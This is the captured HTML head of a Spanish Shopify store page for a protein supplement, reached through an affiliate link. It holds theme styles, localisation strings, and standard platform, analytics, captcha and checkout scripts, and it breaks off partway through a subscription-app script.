

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://es.crazynutrition.com/pages/100-tri-protein?oid=59&affid=1342&_ef_transaction_id=a2498f71f5664a96809c47b5ecd32230&utm_source=fanfuel&utm_medium=affiliate&utm_campaign=1342&utm_content=2152
body_size: 43604
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="#3a3a3a">

    <link rel="icon" type="image/png" sizes="32x32" href="//es.crazynutrition.com/cdn/shop/t/4/assets/favicon-32x32.png?v=72379473276206596351712064052">
    <link rel="icon" type="image/png" sizes="16x16" href="//es.crazynutrition.com/cdn/shop/t/4/assets/favicon-16x16.png?v=150301008530691546271712064051">
    <link rel="preconnect" href="https://ffdatanetwork.com" crossorigin>
<script src="https://ffdatanetwork.com/assets/preloader.min.js" async></script>
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>
    <link rel="preconnect" href="https://monorail-edge.shopifysvc.com">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <link rel="preload" href="//es.crazynutrition.com/cdn/shop/t/4/assets/theme.js?v=65492119307515698621712064051" as="script">
    <link rel="preload" href="//es.crazynutrition.com/cdn/shop/t/4/assets/lazysizes.js?v=63098554868324070131712064050" as="script"><style>
@keyframes loader-custom {
  0% { transform: translate(-50%, -50%) rotate(0deg); }
  100% { transform: translate(-50%, -50%) rotate(360deg); }
}
.loader-custom { display: none; }
.loading .loader-custom { display: block; }
.loader-custom div { width: 20px; height: 20px; border: 4px solid #777777; border-top-color: transparent !important; border-radius: 50%; animation: loader-custom 1s linear infinite; box-sizing: content-box; }
.loader-custom { width: 28px; height: 28px; transform: translateZ(0) scale(1); backface-visibility: hidden; transform-origin: 0 0; position: absolute; margin-top: 14px; margin-left: 10px; }
.loading { pointer-events: none; }
.next_step_button div { border-color: #777777; }
.next_step_button .loader-custom { left: 48%; top: 19%; }
.next_step_button.loading span, .loading_button.loading img { opacity: 0; }
.sezzle-shopify-info-button { display: none !important; }
h2#order-now:focus-visible { outline: 0; }
.index-section { padding-top: 0px; padding-bottom: 0px; }
@media (min-width: 768px) {
  #designstudio { top: auto !important; bottom: 0px !important; }
}
</style>
<link rel="canonical" href="https://es.crazynutrition.com/pages/100-tri-protein">
<title>100% TRI-PROTEIN
&ndash; Crazy Nutrition (Europe)</title><!-- /snippets/social-meta-tags.liquid -->


<meta property="og:site_name" content="Crazy Nutrition (Europe)">
<meta property="og:url" content="https://es.crazynutrition.com/pages/100-tri-protein">
<meta property="og:title" content="100% TRI-PROTEIN">
<meta property="og:type" content="website">
<meta property="og:description" content="Whatever crazy goal you have, our unique and tested
formulas can help you take it to the next level."><meta property="og:image" content="http://es.crazynutrition.com/cdn/shop/files/crazy-nutrition-logo-black.png?v=1671023232">
  <meta property="og:image:secure_url" content="https://es.crazynutrition.com/cdn/shop/files/crazy-nutrition-logo-black.png?v=1671023232">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="628">


<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="100% TRI-PROTEIN">
<meta name="twitter:description" content="Whatever crazy goal you have, our unique and tested
formulas can help you take it to the next level.">


<style>
*, ::after, ::before { box-sizing: border-box; }
body { margin: 0; }
body, html { background-color: var(--color-body); }
body, button { font-size: calc(var(--font-size-base) * 1px); font-family: var(--font-stack-body); font-style: var(--font-style-body); font-weight: var(--font-weight-body); color: var(--color-text); line-height: 1.5; }
body, button { -webkit-font-smoothing: antialiased; -webkit-text-size-adjust: 100%; }
.border-bottom { border-bottom: 1px solid var(--color-border); }
.btn--link { background-color: transparent; border: 0; margin: 0; color: var(--color-text); text-align: left; }
.text-right { text-align: right; }
.icon { display: inline-block; width: 20px; height: 20px; vertical-align: middle; fill: currentColor; }
.icon__fallback-text, .visually-hidden { position: absolute !important; overflow: hidden; clip: rect(0 0 0 0); height: 1px; width: 1px; margin: -1px; padding: 0; border: 0; }
svg.icon:not(.icon--full-color) circle, svg.icon:not(.icon--full-color) ellipse, svg.icon:not(.icon--full-color) g, svg.icon:not(.icon--full-color) line, svg.icon:not(.icon--full-color) path, svg.icon:not(.icon--full-color) polygon, svg.icon:not(.icon--full-color) polyline, svg.icon:not(.icon--full-color) rect, symbol.icon:not(.icon--full-color) circle, symbol.icon:not(.icon--full-color) ellipse, symbol.icon:not(.icon--full-color) g, symbol.icon:not(.icon--full-color) line, symbol.icon:not(.icon--full-color) path, symbol.icon:not(.icon--full-color) polygon, symbol.icon:not(.icon--full-color) polyline, symbol.icon:not(.icon--full-color) rect { fill: inherit; stroke: inherit; }
li { list-style: none; }
.list--inline { padding: 0; margin: 0; }
.list--inline > li { display: inline-block; margin-bottom: 0; vertical-align: middle; }
a { color: var(--color-text); text-decoration: none; }
.h1, .h2, h1, h2 { margin: 0 0 17.5px; font-family: var(--font-stack-header); font-style: var(--font-style-header); font-weight: var(--font-weight-header); line-height: 1.2; overflow-wrap: break-word; word-wrap: break-word; }
.h1 a, .h2 a, h1 a, h2 a { color: inherit; text-decoration: none; font-weight: inherit; }
.h1, h1 { font-size: calc(((var(--font-h1-desktop)) / (var(--font-size-base))) * 1em); text-transform: none; letter-spacing: 0; }
.h2, h2 { font-size: calc(((var(--font-h2-desktop)) / (var(--font-size-base))) * 1em); text-transform: uppercase; letter-spacing: 0.1em; }
p { color: var(--color-body-text); margin: 0 0 19.44444px; }
p:last-child { margin-bottom: 0; }
.grid { list-style: none; margin: 0; padding: 0; margin-left: -30px; }
.grid::after { content: ''; display: table; clear: both; }
.grid::after { content: ''; display: table; clear: both; }
.grid--no-gutters { margin-left: 0; }
.grid--no-gutters .grid__item { padding-left: 0; }
.grid--table { display: table; table-layout: fixed; width: 100%; }
.grid--table > .grid__item { float: none; display: table-cell; vertical-align: middle; }
.grid__item { float: left; padding-left: 30px; width: 100%; }
.grid__item[class*='--push'] { position: relative; }
.site-header { position: relative; background-color: var(--color-body); }
.site-header__logo { margin: 15px 0; }
.logo-align--center .site-header__logo { text-align: center; margin: 0 auto; }
.site-header__logo-link { display: inline-block; word-break: break-word; }
.site-header__logo-image { display: block; }
.site-header__logo-image img { width: 100%; }
.site-header__logo-image--centered img { margin: 0 auto; }
.site-header__logo img { display: block; }
.site-header__icons { position: relative; white-space: nowrap; }
.site-header__icons-wrapper { position: relative; display: -webkit-flex; display: -ms-flexbox; display: flex; width: 100%; -ms-flex-align: center; -webkit-align-items: center; -moz-align-items: center; -ms-align-items: center; -o-align-items: center; align-items: center; -webkit-justify-content: flex-end; -ms-justify-content: flex-end; justify-content: flex-end; }
.site-header__account, .site-header__cart, .site-header__search { position: relative; }
.site-header__search.site-header__icon { display: none; }
.site-header__search-toggle { display: block; }
.site-header__cart-title, .site-header__search-title { position: absolute !important; overflow: hidden; clip: rect(0 0 0 0); height: 1px; width: 1px; margin: -1px; padding: 0; border: 0; display: block; vertical-align: middle; }
.site-header__cart-title { margin-right: 3px; }
.site-header__cart-count { display: flex; align-items: center; justify-content: center; position: absolute; right: 0.4rem; top: 0.2rem; font-weight: 700; background-color: var(--color-btn-primary); color: var(--color-btn-primary-text); border-radius: 50%; min-width: 1em; height: 1em; }
.site-header__cart-count span { font-family: HelveticaNeue, 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: calc(11em / 16); line-height: 1; }
.site-header__menu { display: none; }
.announcement-bar { z-index: 10; position: relative; text-align: center; border-bottom: 1px solid transparent; padding: 2px; }
.announcement-bar__link { display: block; }
.announcement-bar__message { display: block; padding: 11px 22px; font-size: calc(((16) / (var(--font-size-base))) * 1em); font-weight: var(--font-weight-header); }
.site-nav { position: relative; padding: 0; text-align: center; margin: 25px 0; }
.site-nav a { padding: 3px 10px; }
.site-nav__link { display: block; white-space: nowrap; }
.site-nav--centered .site-nav__link { padding-top: 0; }
.site-nav__link .icon-chevron-down { width: calc(8em / 16); height: calc(8em / 16); margin-left: 0.5rem; }
.site-nav__label { border-bottom: 1px solid transparent; }
.site-nav__link--active .site-nav__label { border-bottom-color: var(--color-text); }
.site-nav__link--button { border: none; background-color: transparent; padding: 3px 10px; }
.site-header__mobile-nav { z-index: 11; position: relative; background-color: var(--color-body); }
.mobile-nav--open .icon-close { display: none; }
.main-content { opacity: 0; }
.main-content .shopify-section { display: none; }
.main-content .shopify-section:first-child { display: inherit; }
.critical-hidden { display: none; }
@media only screen and (max-width: 749px) {
  .h1, h1 { font-size: calc(((var(--font-h1-mobile)) / (var(--font-size-base))) * 1em); }
  .h2, h2 { font-size: calc(((var(--font-h2-mobile)) / (var(--font-size-base))) * 1em); }
  p { font-size: calc(((var(--font-size-base) - 1) / (var(--font-size-base))) * 1em); }
  .small--hide { display: none !important; }
  .grid { margin-left: -22px; }
  .grid__item { padding-left: 22px; }
  .site-header { border-bottom: 1px solid var(--color-border); }
  .logo-align--center .site-header__logo { text-align: left; margin: 15px 0; }
  .site-header__logo { padding-left: 22px; text-align: left; }
  .site-header__logo img { margin: 0; }
  .site-header__icons { width: auto; padding-right: 13px; }
  .site-header__icons .btn--link, .site-header__icons .site-header__cart { font-size: calc(((var(--font-size-base)) / (var(--font-size-base))) * 1em); }
  .site-header__cart-count { top: calc(7em / 16); right: 0; border-radius: 50%; min-width: calc(19em / 16); height: calc(19em / 16); }
  .site-header__cart-count span { padding: 0.25em calc(6em / 16); font-size: 12px; }
  .site-header__icon { display: inline-block; vertical-align: middle; padding: 10px 11px; margin: 0; }
  .site-header__mobile-nav { display: -webkit-flex; display: -ms-flexbox; display: flex; width: 100%; -ms-flex-align: center; -webkit-align-items: center; -moz-align-items: center; -ms-align-items: center; -o-align-items: center; align-items: center; }
}
@media only screen and (min-width: 750px) {
  .medium-up--one-quarter { width: 25%; }
  .medium-up--push-one-third { width: 33.33%; }
  .medium-up--one-half { width: 50%; }
  .medium-up--push-one-third { left: 33.33%; position: relative; }
  .site-header { padding: 0 55px; }
  .site-header.logo--center { padding-top: 30px; }
  .logo-align--center .site-header__logo-link { margin: 0 auto; }
  .site-header__logo-image { margin: 0 auto; }
  .site-header__account, .site-header__cart { padding: 10px 11px; }
  .site-header__icon .icon-search { margin-right: 3px; }
  .announcement-bar__message { padding-left: 55px; padding-right: 55px; }
}
@media only screen and (min-width: 1400px) {
  .site-header__search.site-header__icon { display: block; }
}
</style>
<script>
      window.performance.mark('debut:theme_stylesheet_loaded.start');

      function onLoadStylesheet() {
        performance.mark('debut:theme_stylesheet_loaded.end');
        performance.measure('debut:theme_stylesheet_loaded', 'debut:theme_stylesheet_loaded.start', 'debut:theme_stylesheet_loaded.end');

        var url = "//es.crazynutrition.com/cdn/shop/t/4/assets/theme.css?v=24383290439111626671712064049";
        var link = document.querySelector('link[href="' + url + '"]');
        link.loaded = true;
      }
    </script>

    <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;500;600;700;900&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="https://pro.fontawesome.com/releases/v5.10.0/css/all.css" media="print" onload="this.media='all'">

    <link href="//es.crazynutrition.com/cdn/shop/t/4/assets/bootstrap-5.0.2.min.css?v=109100601214177355631712064051" rel="stylesheet">

    <link rel="stylesheet" href="//es.crazynutrition.com/cdn/shop/t/4/assets/slick-1.8.1.min.css?v=61603842772695166851712064050">

    <link rel="stylesheet" href="//es.crazynutrition.com/cdn/shop/t/4/assets/style-new-lp.css?v=71877543734076505731744806030">

    

    <script>
      var theme = {
        breakpoints: {
          medium: 750,
          large: 990,
          widescreen: 1400
        },
        strings: {
          addToCart: "Agregar al carrito",
          soldOut: "Agotado",
          unavailable: "No disponible",
          regularPrice: "Precio habitual",
          salePrice: "Precio de venta",
          sale: "Oferta",
          fromLowestPrice: "de [price]",
          vendor: "Proveedor",
          showMore: "Ver más",
          showLess: "Mostrar menos",
          searchFor: "Buscar",
          addressError: "No se puede encontrar esa dirección",
          addressNoResults: "No results for that address",
          addressQueryLimit: "Se ha excedido el límite de uso de la API de Google . Considere la posibilidad de actualizar a un \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003ePlan Premium\u003c\/a\u003e.",
          authError: "Hubo un problema de autenticación con su cuenta de Google Maps.",
          newWindow: "Abre en una nueva ventana.",
          external: "Abre sitio externo.",
          newWindowExternal: "Abre sitio externo externo en una nueva ventana.",
          removeLabel: "Eliminar [product]",
          update: "Actualizar carrito",
          quantity: "Cantidad",
          discountedTotal: "Descuento total",
          regularTotal: "Precio regular total",
          priceColumn: "Ver la columna de Precio para detalles del descuento.",
          quantityMinimumMessage: "La cantidad debe ser 1 o más",
          cartError: "Se ha producido un error al actualizar su carrito. Vuelva a intentarlo.",
          removedItemMessage: "Eliminó \u003cspan class=\"cart__removed-product-details\"\u003e([quantity]) [link]\u003c\/span\u003e de tu carrito.",
          unitPrice: "Precio unitario",
          unitPriceSeparator: "por",
          oneCartCount: "1 artículo",
          otherCartCount: "[count] artículos",
          quantityLabel: "Cantidad: [count]",
          products: "Productos",
          loading: "Cargando",
          number_of_results: "[result_number] de [results_count]",
          number_of_results_found: "[results_count] resultados encontrados",
          one_result_found: "1 resultado encontrado"
        },
        moneyFormat: "{{amount_with_comma_separator}}€",
        moneyFormatWithCurrency: "{{amount_with_comma_separator}}€ EUR",
        settings: {
          predictiveSearchEnabled: true,
          predictiveSearchShowPrice: false,
          predictiveSearchShowVendor: false
        },
        stylesheet: "//es.crazynutrition.com/cdn/shop/t/4/assets/theme.css?v=24383290439111626671712064049"
      };

      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    </script><script src="//es.crazynutrition.com/cdn/shop/t/4/assets/jquery-3.5.1.min.js?v=133494139889153862371712064050"></script>

    <script src="//es.crazynutrition.com/cdn/shop/t/4/assets/theme.js?v=65492119307515698621712064051" defer="defer"></script>
    <script src="//es.crazynutrition.com/cdn/shop/t/4/assets/lazysizes.js?v=63098554868324070131712064050" async="async"></script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/69516853551/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="ff18e1cd381e29841fb168b2917e5a9a">
<meta id="in-context-paypal-metadata" data-shop-id="69516853551" data-venmo-supported="false" data-environment="production" data-locale="es_ES" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" hreflang="x-default" href="https://eu.crazynutrition.com/pages/100-tri-protein">
<link rel="alternate" hreflang="de-DE" href="https://de.crazynutrition.com/pages/100-tri-protein">
<link rel="alternate" hreflang="es-ES" href="https://es.crazynutrition.com/pages/100-tri-protein">
<link rel="alternate" hreflang="en-IE" href="https://eu.crazynutrition.com/pages/100-tri-protein">
<link rel="alternate" hreflang="fr-FR" href="https://fr.crazynutrition.com/pages/100-tri-protein">
<link rel="alternate" hreflang="it-IT" href="https://it.crazynutrition.com/pages/100-tri-protein">
<link rel="alternate" hreflang="nl-NL" href="https://nl.crazynutrition.com/pages/100-tri-protein">
<link rel="alternate" hreflang="pt-PT" href="https://pt.crazynutrition.com/pages/100-tri-protein">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-ES"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=es-ES&shop_id=69516853551" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":69516853551,"countryCode":"GB","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/69516853551","merchantName":"Crazy Nutrition (Europe)","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex","discover","elo"],"total":{"type":"pending","label":"Crazy Nutrition (Europe)","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"ff18e1cd381e29841fb168b2917e5a9a","betas":["rich-media-storefront-analytics"],"domain":"es.crazynutrition.com","predictiveSearch":true,"shopId":69516853551,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "crazynutrition-europe.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "ES";
Shopify.theme = {"name":"crazynutrition\/crazynutrition-europe.myshopify.com","id":167218676015,"schema_name":"Debut","schema_version":"17.13.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "es.crazynutrition.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"page"}</script>
<script defer="defer" async type="module" src="//es.crazynutrition.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_B8ZjLC-E.es.esm.js"></script>
<script defer="defer" async type="module" src="//es.crazynutrition.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_B4NpV9bc.esm.js"></script>
<script type="module">
  await import("//es.crazynutrition.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_B8ZjLC-E.es.esm.js");
await import("//es.crazynutrition.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_B4NpV9bc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_maUAXENH.es.esm.js","modules/v2/chunk.common_B4NpV9bc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_BRWFKFcW.es.esm.js","modules/v2/chunk.common_B4NpV9bc.esm.js"],"shop-button":["modules/v2/client.shop-button_Ds3TKk6-.es.esm.js","modules/v2/chunk.common_B4NpV9bc.esm.js"],"init-windoid":["modules/v2/client.init-windoid_Ciu5jPWc.es.esm.js","modules/v2/chunk.common_B4NpV9bc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_B8ZjLC-E.es.esm.js","modules/v2/chunk.common_B4NpV9bc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_aVqCkU3H.es.esm.js","modules/v2/chunk.common_B4NpV9bc.esm.js","modules/v2/chunk.modal_CUIPF2YN.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_CONh44h2.es.esm.js","modules/v2/chunk.common_B4NpV9bc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_bE9vqu1K.es.esm.js","modules/v2/chunk.common_B4NpV9bc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.es.esm.js"],"pay-button":["modules/v2/client.pay-button_Bs25hJ9W.es.esm.js","modules/v2/chunk.common_B4NpV9bc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_8-0O0IPg.es.esm.js","modules/v2/client.shop-login-button_CtHZ9qYD.es.esm.js","modules/v2/chunk.common_B4NpV9bc.esm.js","modules/v2/chunk.modal_CUIPF2YN.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_CtHZ9qYD.es.esm.js","modules/v2/chunk.common_B4NpV9bc.esm.js","modules/v2/chunk.modal_CUIPF2YN.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_ChfePXEC.es.esm.js","modules/v2/client.shop-login-button_CtHZ9qYD.es.esm.js","modules/v2/chunk.common_B4NpV9bc.esm.js","modules/v2/chunk.modal_CUIPF2YN.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_KfiZ6NEq.es.esm.js","modules/v2/client.shop-login-button_CtHZ9qYD.es.esm.js","modules/v2/chunk.common_B4NpV9bc.esm.js","modules/v2/chunk.modal_CUIPF2YN.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_BaF5Hl6C.es.esm.js","modules/v2/chunk.common_B4NpV9bc.esm.js","modules/v2/chunk.modal_CUIPF2YN.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_G8rQabpT.es.esm.js","modules/v2/chunk.common_B4NpV9bc.esm.js","modules/v2/chunk.modal_CUIPF2YN.esm.js"],"lead-capture":["modules/v2/client.lead-capture_B3kGKcTo.es.esm.js","modules/v2/chunk.common_B4NpV9bc.esm.js","modules/v2/chunk.modal_CUIPF2YN.esm.js"],"shop-login":["modules/v2/client.shop-login_DR49Re_P.es.esm.js","modules/v2/chunk.common_B4NpV9bc.esm.js","modules/v2/chunk.modal_CUIPF2YN.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Be-B4I79.es.esm.js","modules/v2/chunk.common_B4NpV9bc.esm.js","modules/v2/chunk.modal_CUIPF2YN.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn1.stamped.io\/files\/widget.min.js?shop=crazynutrition-europe.myshopify.com","https:\/\/static.rechargecdn.com\/assets\/js\/widget.min.js?shop=crazynutrition-europe.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":69516853551,"offset":0,"reqid":"6448f1ab-97e2-471d-83cc-4e4559769417-1763681264","pageurl":"es.crazynutrition.com\/pages\/100-tri-protein?oid=59\u0026affid=1342\u0026_ef_transaction_id=a2498f71f5664a96809c47b5ecd32230\u0026utm_source=fanfuel\u0026utm_medium=affiliate\u0026utm_campaign=1342\u0026utm_content=2152","s":"pages-107693932847","u":"a61637363c70","p":"page","rtyp":"page","rid":107693932847};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//es.crazynutrition.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//es.crazynutrition.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://es.crazynutrition.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://es.crazynutrition.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <script src="//es.crazynutrition.com/cdn/shop/t/4/assets/bsub.js?v=94203422321750526421712064052" type="text/javascript"></script>
    <link href="//es.crazynutrition.com/cdn/shop/t/4/assets/bsub.scss.css?v=104926492676323798141712064050" rel="stylesheet" type="text/css" media="all" />
<script>
    // empty script tag to work around a platform issue where attributes of first script in file are scrubbed
</script>

<script id="bold-subscriptions-script" type="text/javascript">
    window.BOLD = window.BOLD || {};
    window.BOLD.subscriptions = window.BOLD.subscriptions || {};
    window.BOLD.subscriptions.config = window.BOLD.subscriptions.config || {};
    window.BOLD.subscriptions.config.legacyAssetsLoaded = true;

    if (!window.BOLD.subscriptions.config.isAppEmbedEnabled) {
